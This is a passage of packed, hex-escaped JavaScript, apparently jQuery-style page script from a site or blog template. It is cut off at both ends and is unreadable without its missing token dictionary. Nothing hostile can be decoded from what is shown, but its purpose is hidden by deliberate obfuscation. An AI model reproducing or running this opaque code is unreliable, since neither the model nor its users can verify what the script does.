5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x38\x49\x2C\x35\x4B\x29\x7B\x58\x20\x35\x4B\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x38\x4A\x2C\x35\x4C\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x58\x20\x35\x4C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x73\x5C\x5C\x50\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x75\x5C\x5C\x30\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x64\x2B\x5C\x27\x5C\x27\x29\x7D\x55\x7B\x31\x33\x28\x76\x20\x32\x44\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x2C\x34\x53\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2C\x33\x38\x3D\x57\x2C\x32\x63\x3D\x57\x3B\x32\x63\x3C\x32\x44\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x26\x26\x28\x33\x38\x3D\x32\x44\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x4F\x5C\x27\x2C\x33\x38\x29\x2C\x2D\x31\x38\x21\x3D\x33\x38\x29\x3B\x32\x63\x2B\x2B\x29\x33\x38\x2B\x2B\x3B\x4E\x28\x31\x6C\x3D\x32\x63\x2C\x31\x6C\x3E\x6B\x26\x26\x28\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x49\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x31\x71\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x27\x2C\x70\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x29\x2C\x31\x6C\x3C\x6B\x29\x7B\x32\x73\x3D\x6B\x2D\x31\x6C\x3B\x31\x33\x28\x76\x20\x32\x63\x3D\x57\x3B\x32\x63\x3C\x32\x73\x3B\x32\x63\x2B\x2B\x29\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2C\x70\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x7D\x32\x44\x3D\x32\x44\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x2F\x34\x50\x2F\x34\x51\x2C\x5C\x27\x5C\x27\x29\x2C\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x53\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x45\x5C\x27\x2B\x32\x44\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x70\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x53\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x32\x63\x3D\x57\x3B\x32\x63\x3C\x31\x6C\x3B\x32\x63\x2B\x2B\x29\x70\x2B\x3D\x5C\x27\x5C\x27\x3B\x70\x2B\x3D\x32\x44\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x6B\x3D\x31\x6C\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x2C\x52\x28\x38\x4B\x2C\x35\x4D\x29\x7B\x58\x20\x35\x4D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x52\x28\x38\x4C\x2C\x34\x54\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x58\x20\x34\x54\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x55\x7B\x58\x20\x34\x54\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x7A\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x4B\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x6B\x5C\x5C\x31\x31\x5C\x5C\x31\x41\x5C\x5C\x31\x6F\x5C\x27\x29\x7B\x4E\x28\x33\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x2F\x5E\x5C\x5C\x2F\x2F\x2C\x5C\x27\x5C\x27\x29\x3D\x3D\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x2F\x5E\x5C\x5C\x2F\x2F\x2C\x5C\x27\x5C\x27\x29\x26\x26\x33\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x3D\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x7B\x76\x20\x32\x51\x3D\x24\x28\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x29\x5D\x29\x3B\x32\x51\x3D\x32\x51\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x3F\x32\x51\x3A\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x29\x2B\x4F\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x38\x29\x2B\x5C\x27\x5C\x5C\x33\x35\x5C\x27\x29\x3B\x4E\x28\x32\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x76\x20\x34\x55\x3D\x7B\x7D\x3B\x34\x55\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x66\x5C\x27\x29\x5D\x3D\x32\x51\x5B\x5C\x27\x5C\x5C\x77\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x34\x55\x2C\x34\x56\x29\x3B\x58\x21\x5B\x5D\x7D\x55\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x55\x7B\x76\x20\x38\x4D\x3D\x31\x64\x7D\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x76\x20\x35\x4E\x3D\x24\x28\x4F\x29\x3B\x76\x20\x35\x4F\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x3B\x4E\x28\x57\x3D\x3D\x3D\x35\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x29\x35\x4E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x50\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3B\x76\x20\x35\x50\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x3B\x76\x20\x35\x51\x3D\x5C\x27\x5C\x5C\x31\x4C\x5C\x27\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x35\x50\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x35\x51\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x52\x28\x29\x7B\x76\x20\x34\x57\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x3B\x76\x20\x35\x52\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x3B\x24\x28\x34\x57\x29\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x5D\x28\x24\x28\x35\x52\x29\x29\x3B\x24\x28\x34\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x29\x7D\x29\x7D\x55\x7B\x76\x20\x35\x53\x3D\x24\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x31\x35\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x